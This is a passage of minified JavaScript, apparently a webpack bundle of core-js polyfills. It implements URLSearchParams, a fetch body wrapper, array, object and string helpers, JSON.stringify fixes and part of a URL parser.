e=R(this).entries,n=w(t),r=0;r<e.length;)if(e[r++].key===n)return!0;return!1},set:function(t,e){j(arguments.length,1);for(var n,r=R(this),o=r.entries,i=!1,a=w(t),c=w(e),u=0;u<o.length;u++)(n=o[u]).key===a&&(i?K(o,u--,1):(i=!0,n.value=c));i||$(o,{key:a,value:c}),r.updateURL()},sort:function(){var t=R(this);I(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,n=R(this).entries,r=g(t,arguments.length>1?arguments[1]:void 0),o=0;o<n.length;)r((e=n[o++]).value,e.key,this)},keys:function(){return new ct(this,"keys")},values:function(){return new ct(this,"values")},entries:function(){return new ct(this,"entries")}},{enumerable:!0}),s(lt,E,lt.entries,{name:"entries"}),s(lt,"toString",(function(){return R(this).serialize()}),{enumerable:!0}),d(st,"URLSearchParams"),r({global:!0,constructor:!0,forced:!u},{URLSearchParams:st}),!u&&v(q)){var dt=a(D.has),ft=a(D.set),pt=function(t){if(_(t)){var e,n=t.body;if("URLSearchParams"===y(n))return e=t.headers?new q(t.headers):new q,dt(e,"content-type")||ft(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),x(t,{body:S(0,w(n)),headers:S(0,e)})}return t};if(v(N)&&r({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return N(t,arguments.length>1?pt(arguments[1]):{})}}),v(M)){var ht=function(t){return h(this,U),new M(t,arguments.length>1?pt(arguments[1]):{})};U.constructor=ht,ht.prototype=U,r({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:ht})}}t.exports={URLSearchParams:st,getState:R}},function(t,e,n){var r=n(10),o=n(51),i=n(37),a=n(119),c=r("".replace),u="["+a+"]",s=RegExp("^"+u+u+"*"),l=RegExp(u+u+"*$"),d=function(t){return function(e){var n=i(o(e));return 1&t&&(n=c(n,s,"")),2&t&&(n=c(n,l,"")),n}};t.exports={start:d(1),end:d(2),trim:d(3)}},function(t,e,n){var r=n(15),o=n(52),i=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},function(t,e,n){var r=n(19),o=n(29),i=n(110);t.exports=function(t,e,n){var a,c;o(t);try{if(!(a=i(t,"return"))){if("throw"===e)throw n;return n}a=r(a,t)}catch(t){c=!0,a=t}if("throw"===e)throw n;if(c)throw a;return o(a),n}},function(t,e,n){"use strict";var r=n(160).charAt,o=n(37),i=n(63),a=n(143),c=n(145),u=i.set,s=i.getterFor("String Iterator");a(String,"String",(function(t){u(this,{type:"String Iterator",string:o(t),index:0})}),(function(){var t,e=s(this),n=e.string,o=e.index;return o>=n.length?c(void 0,!0):(t=r(n,o),e.index+=t.length,c(t,!1))}))},,,function(t,e,n){var r=n(29),o=n(282),i=n(77),a=n(15)("species");t.exports=function(t,e){var n,c=r(t).constructor;return void 0===c||i(n=r(c)[a])?e:o(n)}},function(t,e,n){var r,o,i,a,c=n(11),u=n(64),s=n(45),l=n(13),d=n(23),f=n(12),p=n(153),h=n(92),v=n(111),m=n(93),g=n(172),y=n(69),b=c.setImmediate,_=c.clearImmediate,w=c.process,x=c.Dispatch,S=c.Function,k=c.MessageChannel,O=c.String,j=0,C={};try{r=c.location}catch(t){}var I=function(t){if(d(C,t)){var e=C[t];delete C[t],e()}},E=function(t){return function(){I(t)}},A=function(t){I(t.data)},R=function(t){c.postMessage(O(t),r.protocol+"//"+r.host)};b&&_||(b=function(t){m(arguments.length,1);var e=l(t)?t:S(t),n=h(arguments,1);return C[++j]=function(){u(e,void 0,n)},o(j),j},_=function(t){delete C[t]},y?o=function(t){w.nextTick(E(t))}:x&&x.now?o=function(t){x.now(E(t))}:k&&!g?(a=(i=new k).port2,i.port1.onmessage=A,o=s(a.postMessage,a)):c.addEventListener&&l(c.postMessage)&&!c.importScripts&&r&&"file:"!==r.protocol&&!f(R)?(o=R,c.addEventListener("message",A,!1)):o="onreadystatechange"in v("script")?function(t){p.appendChild(v("script")).onreadystatechange=function(){p.removeChild(this),I(t)}}:function(t){setTimeout(E(t),0)}),t.exports={set:b,clear:_}},function(t,e,n){var r=n(68);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},function(t,e){t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},function(t,e,n){var r=n(65),o=n(290),i=n(87).CONSTRUCTOR;t.exports=i||!o((function(t){r.all(t).then(void 0,(function(){}))}))},function(t,e,n){var r=n(29),o=n(21),i=n(56);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){var r=n(11),o=n(64),i=n(13),a=n(68),c=n(92),u=n(93),s=/MSIE .\./.test(a),l=r.Function,d=function(t){return s?function(e,n){var r=u(arguments.length,1)>2,a=i(e)?e:l(e),s=r?c(arguments,2):void 0;return t(r?function(){o(a,this,s)}:a,n)}:t};t.exports={setTimeout:d(r.setTimeout),setInterval:d(r.setInterval)}},,function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(19),o=n(21),i=n(105),a=n(110),c=n(180),u=n(15),s=TypeError,l=u("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var n,u=a(t,l);if(u){if(void 0===e&&(e="default"),n=r(u,t,e),!o(n)||i(n))return n;throw s("Can't convert object to primitive value")}return void 0===e&&(e="number"),c(t,e)}},function(t,e,n){var r=n(19),o=n(13),i=n(21),a=TypeError;t.exports=function(t,e){var n,c;if("string"===e&&o(n=t.toString)&&!i(c=r(n,t)))return c;if(o(n=t.valueOf)&&!i(c=r(n,t)))return c;if("string"!==e&&o(n=t.toString)&&!i(c=r(n,t)))return c;throw a("Can't convert object to primitive value")}},function(t,e,n){var r=n(11),o=Object.defineProperty;t.exports=function(t,e){try{o(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},function(t,e,n){var r=n(12);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,n){var r=n(13),o=String,i=TypeError;t.exports=function(t){if("object"==typeof t||r(t))return t;throw i("Can't set "+o(t)+" as a prototype")}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?r:n)(e)}},function(t,e,n){var r=n(22),o=n(135),i=n(41),a=n(29),c=n(44),u=n(73);e.f=r&&!o?Object.defineProperties:function(t,e){a(t);for(var n,r=c(e),o=u(e),s=o.length,l=0;s>l;)i.f(t,n=o[l++],r[n]);return t}},function(t,e,n){var r=n(11),o=n(13),i=r.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},function(t,e,n){"use strict";var r=n(101),o=n(46);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,n){var r=n(190);t.exports=r},function(t,e,n){var r=n(20),o=n(191),i=Array.prototype;t.exports=function(t){var e=t.map;return t===i||r(i,t)&&e===i.map?o:e}},function(t,e,n){n(192);var r=n(26);t.exports=r("Array").map},function(t,e,n){"use strict";var r=n(8),o=n(70).map;r({target:"Array",proto:!0,forced:!n(80)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(79),o=n(85),i=n(21),a=n(15)("species"),c=Array;t.exports=function(t){var e;return r(t)&&(e=t.constructor,(o(e)&&(e===c||r(e.prototype))||i(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?c:e}},function(t,e,n){var r=n(195);t.exports=r},function(t,e,n){n(196);var r=n(27);t.exports=r.Object.entries},function(t,e,n){var r=n(8),o=n(146).entries;r({target:"Object",stat:!0},{entries:function(t){return o(t)}})},function(t,e,n){var r=n(198);t.exports=r},function(t,e,n){var r=n(20),o=n(199),i=n(201),a=Array.prototype,c=String.prototype;t.exports=function(t){var e=t.includes;return t===a||r(a,t)&&e===a.includes?o:"string"==typeof t||t===c||r(c,t)&&e===c.includes?i:e}},function(t,e,n){n(200);var r=n(26);t.exports=r("Array").includes},function(t,e,n){"use strict";var r=n(8),o=n(107).includes,i=n(12),a=n(109);r({target:"Array",proto:!0,forced:i((function(){return!Array(1).includes()}))},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),a("includes")},function(t,e,n){n(202);var r=n(26);t.exports=r("String").includes},function(t,e,n){"use strict";var r=n(8),o=n(10),i=n(139),a=n(51),c=n(37),u=n(140),s=o("".indexOf);r({target:"String",proto:!0,forced:!u("includes")},{includes:function(t){return!!~s(c(a(this)),c(i(t)),arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(21),o=n(50),i=n(15)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},function(t,e,n){var r=n(205);t.exports=r},function(t,e,n){var r=n(20),o=n(206),i=Array.prototype;t.exports=function(t){var e=t.filter;return t===i||r(i,t)&&e===i.filter?o:e}},function(t,e,n){n(207);var r=n(26);t.exports=r("Array").filter},function(t,e,n){"use strict";var r=n(8),o=n(70).filter;r({target:"Array",proto:!0,forced:!n(80)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(209);t.exports=r},function(t,e,n){var r=n(20),o=n(210),i=Array.prototype;t.exports=function(t){var e=t.reduce;return t===i||r(i,t)&&e===i.reduce?o:e}},function(t,e,n){n(211);var r=n(26);t.exports=r("Array").reduce},function(t,e,n){"use strict";var r=n(8),o=n(212).left,i=n(102),a=n(62),c=n(69);r({target:"Array",proto:!0,forced:!i("reduce")||!c&&a>79&&a<83},{reduce:function(t){var e=arguments.length;return o(this,t,e,e>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(36),o=n(38),i=n(67),a=n(42),c=TypeError,u=function(t){return function(e,n,u,s){r(n);var l=o(e),d=i(l),f=a(l),p=t?f-1:0,h=t?-1:1;if(u<2)for(;;){if(p in d){s=d[p],p+=h;break}if(p+=h,t?p<0:f<=p)throw c("Reduce of empty array with no initial value")}for(;t?p>=0:f>p;p+=h)p in d&&(s=n(s,d[p],p,l));return s}};t.exports={left:u(!1),right:u(!0)}},function(t,e,n){n(138);var r=n(46),o=n(23),i=n(20),a=n(214),c=Array.prototype,u={DOMTokenList:!0,NodeList:!0};t.exports=function(t){var e=t.forEach;return t===c||i(c,t)&&e===c.forEach||o(u,r(t))?a:e}},function(t,e,n){var r=n(215);t.exports=r},function(t,e,n){n(216);var r=n(26);t.exports=r("Array").forEach},function(t,e,n){"use strict";var r=n(8),o=n(217);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,e,n){"use strict";var r=n(70).forEach,o=n(102)("forEach");t.exports=o?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,e,n){var r=n(219);t.exports=r},function(t,e,n){n(220);var r=n(27);t.exports=r.Object.assign},function(t,e,n){var r=n(8),o=n(147);r({target:"Object",stat:!0,arity:2,forced:Object.assign!==o},{assign:o})},,,function(t,e,n){n(163)},,function(t,e,n){t.exports=n(319)},,,function(t,e,n){var r=n(229);t.exports=r},function(t,e,n){n(230);var r=n(27);t.exports=r.Object.keys},function(t,e,n){var r=n(8),o=n(38),i=n(73);r({target:"Object",stat:!0,forced:n(12)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},function(t,e,n){var r=n(232);t.exports=r},function(t,e,n){n(233);var r=n(27),o=n(64);r.JSON||(r.JSON={stringify:JSON.stringify}),t.exports=function(t,e,n){return o(r.JSON.stringify,null,arguments)}},function(t,e,n){var r=n(8),o=n(32),i=n(64),a=n(19),c=n(10),u=n(12),s=n(79),l=n(13),d=n(21),f=n(105),p=n(92),h=n(106),v=o("JSON","stringify"),m=c(/./.exec),g=c("".charAt),y=c("".charCodeAt),b=c("".replace),_=c(1..toString),w=/[\uD800-\uDFFF]/g,x=/^[\uD800-\uDBFF]$/,S=/^[\uDC00-\uDFFF]$/,k=!h||u((function(){var t=o("Symbol")();return"[null]"!=v([t])||"{}"!=v({a:t})||"{}"!=v(Object(t))})),O=u((function(){return'"\\udf06\\ud834"'!==v("\udf06\ud834")||'"\\udead"'!==v("\udead")})),j=function(t,e){var n=p(arguments),r=e;if((d(e)||void 0!==t)&&!f(t))return s(e)||(e=function(t,e){if(l(r)&&(e=a(r,this,t,e)),!f(e))return e}),n[1]=e,i(v,null,n)},C=function(t,e,n){var r=g(n,e-1),o=g(n,e+1);return m(x,t)&&!m(S,o)||m(S,t)&&!m(x,r)?"\\u"+_(y(t,0),16):t};v&&r({target:"JSON",stat:!0,arity:3,forced:k||O},{stringify:function(t,e,n){var r=p(arguments),o=i(k?j:v,null,r);return O&&"string"==typeof o?b(o,w,C):o}})},function(t,e,n){var r=n(235);t.exports=r},function(t,e,n){n(236);var r=n(27);t.exports=r.Object.values},function(t,e,n){var r=n(8),o=n(146).values;r({target:"Object",stat:!0},{values:function(t){return o(t)}})},function(t,e,n){var r=n(238);t.exports=r},function(t,e,n){var r=n(20),o=n(239),i=Array.prototype;t.exports=function(t){var e=t.find;return t===i||r(i,t)&&e===i.find?o:e}},function(t,e,n){n(240);var r=n(26);t.exports=r("Array").find},function(t,e,n){"use strict";var r=n(8),o=n(70).find,i=n(109),a=!0;"find"in[]&&Array(1).find((function(){a=!1})),r({target:"Array",proto:!0,forced:a},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("find")},function(t,e,n){var r=n(242);t.exports=r},function(t,e,n){var r=n(20),o=n(243),i=String.prototype;t.exports=function(t){var e=t.startsWith;return"string"==typeof t||t===i||r(i,t)&&e===i.startsWith?o:e}},function(t,e,n){n(244);var r=n(26);t.exports=r("String").startsWith},function(t,e,n){"use strict";var r,o=n(8),i=n(72),a=n(82).f,c=n(136),u=n(37),s=n(139),l=n(51),d=n(140),f=n(31),p=i("".startsWith),h=i("".slice),v=Math.min,m=d("startsWith");o({target:"String",proto:!0,forced:!(!f&&!m&&(r=a(String.prototype,"startsWith"),r&&!r.writable)||m)},{startsWith:function(t){var e=u(l(this));s(t);var n=c(v(arguments.length>1?arguments[1]:void 0,e.length)),r=u(t);return p?p(e,r,n):h(e,n,n+r.length)===r}})},function(t,e,n){var r=n(246);t.exports=r},function(t,e,n){var r=n(20),o=n(247),i=Array.prototype;t.exports=function(t){var e=t.slice;return t===i||r(i,t)&&e===i.slice?o:e}},function(t,e,n){n(248);var r=n(26);t.exports=r("Array").slice},function(t,e,n){"use strict";var r=n(8),o=n(79),i=n(85),a=n(21),c=n(108),u=n(42),s=n(44),l=n(90),d=n(15),f=n(80),p=n(92),h=f("slice"),v=d("species"),m=Array,g=Math.max;r({target:"Array",proto:!0,forced:!h},{slice:function(t,e){var n,r,d,f=s(this),h=u(f),y=c(t,h),b=c(void 0===e?h:e,h);if(o(f)&&(n=f.constructor,(i(n)&&(n===m||o(n.prototype))||a(n)&&null===(n=n[v]))&&(n=void 0),n===m||void 0===n))return p(f,y,b);for(r=new(void 0===n?m:n)(g(b-y,0)),d=0;y<b;y++,d++)y in f&&l(r,d,f[y]);return r.length=d,r}})},function(t,e,n){var r=n(250);t.exports=r},function(t,e,n){n(251),n(259),n(223);var r=n(27);t.exports=r.URL},function(t,e,n){n(252)},function(t,e,n){"use strict";n(167);var r,o=n(8),i=n(22),a=n(161),c=n(11),u=n(45),s=n(10),l=n(47),d=n(253),f=n(124),p=n(23),h=n(147),v=n(254),m=n(162),g=n(160).codeAt,y=n(256),b=n(37),_=n(61),w=n(93),x=n(163),S=n(63),k=S.set,O=S.getterFor("URL"),j=x.URLSearchParams,C=x.getState,I=c.URL,E=c.TypeError,A=c.parseInt,R=Math.floor,P=Math.pow,T=s("".charAt),L=s(/./.exec),N=s([].join),M=s(1..toString),q=s([].pop),U=s([].push),D=s("".replace),B=s([].shift),F=s("".split),H=s("".slice),z=s("".toLowerCase),V=s([].unshift),G=/[a-z]/i,$=/[\d+-.a-z]/i,J=/\d/,W=/^0x/i,K=/^[0-7]+$/,Y=/^\d+$/,Q=/^[\da-f]+$/i,X=/[\0\t\n\r #%/:<>?@[\\\]^|]/,Z=/[\0\t\n\r #/:<>?@[\\\]^|]/,tt=/^[\u0000-\u0020]+|[\u0000-\u0020]+$/g,et=/[\t\n\r]/g,nt=function(t){var e,n,r,o;if("number"==typeof t){for(e=[],n=0;n<4;n++)V(e,t%256),t=R(t/256);return N(e,".")}if("object"==typeof t){for(e="",r=function(t){for(var e=null,n=1,r=null,o=0,i=0;i<8;i++)0!==t[i]?(o>n&&(e=r,n=o),r=null,o=0):(null===r&&(r=i),++o);return o>n&&(e=r,n=o),e}(t),n=0;n<8;n++)o&&0===t[n]||(o&&(o=!1),r===n?(e+=n?":":"::",o=!0):(e+=M(t[n],16),n<7&&(e+=":")));return"["+e+"]"}return t},rt={},ot=h({},rt,{" ":1,'"':1,"<":1,">":1,"`":1}),it=h({},ot,{"#":1,"?":1,"{":1,"}":1}),at=h({},it,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),ct=function(t,e){var n=g(t,0);return n>32&&n<127&&!p(e,t)?t:encodeURIComponent(t)},ut={ftp:21,file:null,http:80,https:443,ws:80,wss:443},st=function(t,e){var n;return 2==t.length&&L(G,T(t,0))&&(":"==(n=T(t,1))||!e&&"|"==n)},lt=function(t){var e;return t.length>1&&st(H(t,0,2))&&(2==t.length||"/"===(e=T(t,2))||"\\"===e||"?"===e||"#"===e)},dt=function(t){return"."===t||"%2e"===z(t)},ft={},pt={},ht={},vt={},mt={},gt={},yt={},bt={},_t={},wt={},xt={},St={},kt={},Ot={},jt={},Ct={},It={},Et={},At={},Rt={},Pt={},Tt=function(t,e,n){var r,o,i,a=b(t);if(e){if(o=this.parse(a))throw E(o);this.searchParams=null}else{if(void 0!==n&&(r=new Tt(n,!0)),o=this.parse(a,null,r))throw E(o);(i=C(new j)).bindURL(this),this.searchParams=i}};Tt.prototype={type:"URL",parse:function(t,e,n){var o,i,a,c,u,s=this,l=e||ft,d=0,f="",h=!1,g=!1,y=!1;for(t=b(t),e||(s.scheme="",s.username="",s.password="",s.host=null,s.port=null,s.path=[],s.query=null,s.fragment=null,s.cannotBeABaseURL=!1,t=D(t,tt,"")),t=D(t,et,""),o=v(t);d<=o.length;){switch(i=o[d],l){case ft:if(!i||!L(G,i)){if(e)return"Invalid scheme";l=ht;continue}f+=z(i),l=pt;break;case pt:if(i&&(L($,i)||"+"==i||"-"==i||"."==i))f+=z(i);else{if(":"!=i){if(e)return"Invalid scheme";f="",l=ht,d=0;continue}if(e&&(s.isSpecial()!=p(ut,f)||"file"==f&&(s.includesCredentials()||null!==s.port)||"file"==s.scheme&&!s.host))return;if(s.scheme=f,e)return void(s.isSpecial()&&ut[s.scheme]==s.port&&(s.port=null));f="","file"==s.scheme?l=Ot:s.isSpecial()&&n&&n.scheme==s.scheme?l=vt:s.isSpecial()?l=bt:"/"==o[d+1]?(l=mt,d++):(s.cannotBeABaseURL=!0,U(s.path,""),l=At)}break;case ht:if(!n||n.cannotBeABaseURL&&"#"!=i)return"Invalid scheme";if(n.cannotBeABaseURL&&"#"==i){s.scheme=n.scheme,s.path=m(n.path),s.query=n.query,s.fragment="",s.cannotBeABaseURL=!0,l=Pt;break}l="file"==n.scheme?Ot:gt;continue;case vt:if("/"!=i||"/"!=o[d+1]){l=gt;continue}l=_t,d++;break;case mt:if("/"==i){l=wt;break}l=Et;continue;case gt:if(s.scheme=n.scheme,i==r)s.username=n.username,s.password=n.password,s.host=n.host,s.port=n.port,s.path=m(n.path),s.query=n.query;else if("/"==i||"\\"==i&&s.isSpecial())l=yt;else if("?"==i)s.username=n.username,s.password=n.password,s.host=n.host,s.port=n.port,s.path=m(n.path),s.query="",l=Rt;else{if("#"!=i){s.username=n.username,s.password=n.password,s.host=n.host,s.port=n.port,s.path=m(n.path),s.path.length--,l=Et;continue}s.username=n.username,s.password=n.password,s.host=n.host,s.port=n.port,s.path=m(n.path),s.query=n.query,s.fragment="",l=Pt}break;case yt:if(!s.isSpecial()||"/"!=i&&"\\"!=i){if("/"!=i){s.username=n.username,s.password=n.password,s.host=n.host,s.port=n.port,l=Et;continue}l=wt}else l=_t;break;case bt:if(l=_t,"/"!=i||"/"!=T(f,d+1))continue;d++;break;case _t:if("/"!=i&&"\\"!=i){l=wt;continue}break;case wt:if("@"==i){h&&(f="%40"+f),h=!0,a=v(f);for(var _=0;_<a.length;_++){var w=a[_];if(":"!=w||y){var x=ct(w,at);y?s.password+=x:s.username+=x}else y=!0}f=""}else if(i==r||"/"==i||"?"==i||"#"==i||"\\"==i&&s.isSpecial()){if(h&&""==f)return"Invalid authority";d-=v(f).length+1,f="",l=xt}else f+=i;break;case xt:case St:if(e&&"file"==s.scheme){l=Ct;continue}if(":"!=i||g){if(i==r||"/"==i||"?"==i||"#"==i||"\\"==i&&s.isSpecial()){if(s.isSpecial()&&""==f)return"Invalid host";if(e&&""==f&&(s.includesCredentials()||null!==s.port))return;if(c=s.parseHost(f))return c;if(f="",l=It,e)return;continue}"["==i?g=!0:"]"==i&&(g=!1),f+=i}else{if(""==f)return"Invalid host";if(c=s.parseHost(f))return c;if(f="",l=kt,e==St)return}break;case kt:if(!L(J,i)){if(i==r||"/"==i||"?"==i||"#"==i||"\\"==i&&s.isSpecial()||e){if(""!=f){var S=A(f,10);if(S>65535)return"Invalid port";s.port=s.isSpecial()&&S===ut[s.scheme]?null:S,f=""}if(e)return;l=It;continue}return"Invalid port"}f+=i;break;case Ot:if(s.scheme="file","/"==i||"\\"==i)l=jt;else{if(!n||"file"!=n.scheme){l=Et;continue}if(i==r)s.host=n.host,s.path=m(n.path),s.query=n.query;else if("?"==i)s.host=n.host,s.path=m(n.path),s.query="",l=Rt;else{if("#"!=i){lt(N(m(o,d),""))||(s.host=n.host,s.path=m(n.path),s.shortenPath()),l=Et;continue}s.host=n.host,s.path=m(n.path),s.query=n.query,s.fragment="",l=Pt}}break;case jt:if("/"==i||"\\"==i){l=Ct;break}n&&"file"==n.scheme&&!lt(N(m(o,d),""))&&(st(n.path[0],!0)?U(s.path,n.path[0]):s.host=n.host),l=Et;continue;case Ct:if(i==r||"/"==i||"\\"==i||"?"==i||"#"==i){if(!e&&st(f))l=Et;else if(""==f){if(s.host="",e)return;l=It}else{if(c=s.parseHost(f))return c;if("localhost"==s.host&&(s.host=""),e)return;f="",l=It}continue}f+=i;break;case It:if(s.isSpecial()){if(l=Et,"/"!=i&&"\\"!=i)continue}else if(e||"?"!=i)if(e||"#"!=i){if(i!=r&&(l=Et,"/"!=i))continue}else s.fragment="",l=Pt;else s.query="",l=Rt;break;case Et:if(i==r||"/"==i||"\\"==i&&s.isSpecial()||!e&&("?"==i||"#"==i)){if(".."===(u=z(u=f))||"%2e."===u||".%2e"===u||"%2e%2e"===u?(s.shortenPath(),"/"==i||"\\"==i&&s.isSpecial()||U(s.path,"")):dt(f)?"/"==i||"\\"==i&&s.isSpecial()||U(s.path,""):("file"==s.scheme&&!s.path.length&&st(f)&&(s.host&&(s.host=""),f=T(f,0)+":"),U(s.path,f)),f="","file"==s.scheme&&(i==r||"?"==i||"#"==i))for(;s.path.length>1&&""===s.path[0];)B(s.path);"?"==i?(s.query="",l=Rt):"#"==i&&(s.fragment="",l=Pt)}else f+=ct(i,it);break;case At:"?"==i?(s.query="",l=Rt):"#"==i?(s.fragment="",l=Pt):i!=r&&(s.path[0]+=ct(i,rt));break;case Rt:e||"#"!=i?i!=r&&("'"==i&&s.isSpecial()?s.query+="%27":s.query+="#"==i?"%23":ct(i,rt)):(s.fragment="",l=Pt);break;case Pt:i!=r&&(s.fragment+=ct(i,ot))}d++}},parseHost:function(t){var e,n,r;if("["==T(t,0)){if("]"!=T(t,t.length-1))return"Invalid host";if(!(e=function(t){var e,n,r,o,i,a,c,u=[0,0,0,0,0,0,0,0],s=0,l=null,d=0,f=function(){return T(t,d)};if(":"==f()){if(":"!=T(t,1))return;d+=2,l=++s}for(;f();){if(8==s)return;if(":"!=f()){for(e=n=0;n<4&&L(Q,f());)e=16*e+A(f(),16),d++,n++;if("."==f()){if(0==n)return;if(d-=n,s>6)return;for(r=0;f();){if(o=null,r>0){if(!("."==f()&&r<4))return;d++}if(!L(J,f()))return;for(;L(J,f());){if(i=A(f(),10),null===o)o=i;else{if(0==o)return;o=10*o+i}if(o>255)return;d++}u[s]=256*u[s]+o,2!=++r&&4!=r||s++}if(4!=r)return;break}if(":"==f()){if(d++,!f())return}else if(f())return;u[s++]=e}else{if(null!==l)return;d++,l=++s}}if(null!==l)for(a=s-l,s=7;0!=s&&a>0;)c=u[s],u[s--]=u[l+a-1],u[l+--a]=c;else if(8!=s)return;return u}(H(t,1,-1))))return"Invalid host";this.host=e}else if(this.isSpecial()){if(t=y(t),L(X,t))return"Invalid host";if(null===(e=function(t){var e,n,r,o,i,a,c,u=F(t,".");if(u.length&&""==u[u.length-1]&&u.length--,(e=u.length)>4)return t;for(n=[],r=0;r<e;r++){if(""==(o=u[r]))return t;if(i=10,o.length>1&&"0"==T(o,0)&&(i=L(W,o)?16:8,o=H(o,8==i?1:2)),""===o)a=0;else{if(!L(10==i?Y:8==i?K:Q,o))return t;a=A(o,i)}U(n,a)}for(r=0;r<e;r++)if(a=n[r],r==e-1){if(a>=P(256,5-e))return null}else if(a>255)return null;for(c=q(n),r=0;r<n.length;r++)c+=n[r]*P(256,3-r);return c}(t)))return"Invalid host";this.host=e}else{if(L(Z,t))return"Invalid host";for(e="",n=v(t),r=0;r<n.length;r++)e+=ct(n[r],rt);this.host=e}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"==this.scheme},includesCredentials:function(){return""!=this.username||""!=this.password},isSpecial:function(){return p(ut,this.scheme)},shortenPath:function(){var t=this.path,e=t.length;!e||"file"==this.scheme&&1==e&&st(t[0],!0)||t.length--},serialize:function(){var t=this,e=t.scheme,n=t.username,r=t.password,o=t.host,i=t.port,a=t.path,c=t.query,u=t.fragment,s=e+":";return null!==o?(s+="//",t.includesCredentials()&&(s+=n+(r?":"+r:"")+"@"),s+=nt(o),null!==i&&(s+=":"+i)):"file"==e&&(s+="//"),s+=t.cannotBeABaseURL?a[0]:a.length?"/"+N(a,"/"):"",null!==c&&(s+="?"+c),null!==u&&(s+="#"+u),s},setHref:function(t){var e=this.parse(t);if(e)throw E(e);this.searchParams.update()},getOrigin:function(){var t=this.scheme,e=this.port;if("blob"==t)try{return new Lt(t.path[0]).origin}catch(t){return"null"}return"file"!=t&&this.isSpecial()?t+"://"+nt(this.host)+(null!==e?":"+e:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(t){this.parse(b(t)+":",ft)},getUsername:function(){return this.username},setUsername:function(t){var e=v(b(t));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var n=0;n<e.length;n++)this.username+=ct(e[n],at)}},getPassword:function(){return this.password},setPassword:function(t){var e=v(b(t));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var n=0;n<e.length;n++)this.password+=ct(e[n],at)}},getHost:function(){var t=this.host,e=this.port;return null===t?"":null===e?nt(t):nt(t)+":"+e},setHost:function(t){this.cannotBeABaseURL||this.parse(t,xt)},getHostname:function(){var t=this.host;return null===t?"":nt(t)},setHostname:function(t){this.cannotBeABaseURL||this.parse(t,St)},getPort:function(){var t=this.port;return null===t?"":b(t)},setPort:function(t){this.cannotHaveUsernamePasswordPort()||(""==(t=b(t))?this.port=null:this.parse(t,kt))},getPathname:function(){var t=this.path;return this.cannotBeABaseURL?t[0]:t.length?"/"+N(t,"/"):""},setPathname:function(t){this.cannotBeABaseURL||(this.path=[],this.parse(t,It))},getSearch:function(){var t=this.query;return t?"?"+t:""},setSearch:function(t){""==(t=b(t))?this.query=null:("?"==T(t,0)&&(t=H(t,1)),this.query="",this.parse(t,Rt)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var t=this.fragment;return t?"#"+t:""},setHash:function(t){""!=(t=b(t))?("#"==T(t,0)&&(t=H(t,1)),this.fragment="",this.parse(t,Pt)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Lt=function(t){var e=f(this,Nt),n=w(arguments.length,1)>1?arguments[1]:void 0,r=k(e,new Tt(t,!1,n));i||(e.href=r.serialize(),e.origin=r.getOrigin(),e.protocol=r.getProtocol(),e.username=r.getUsername(),e.password=r.getPassword(),e.host=r.getHost(),e.hostname=r.getHostname(),e.port=r.getPort(),e.pathname=r.getPathname(),e.search=r.getSearch(),e.searchParams=r.getSearchParams(),e.hash=r.getHash())},Nt=Lt.prototype,Mt=function(t,e){return{get:function(){return O(this)[t]()},set:e&&function(t){return 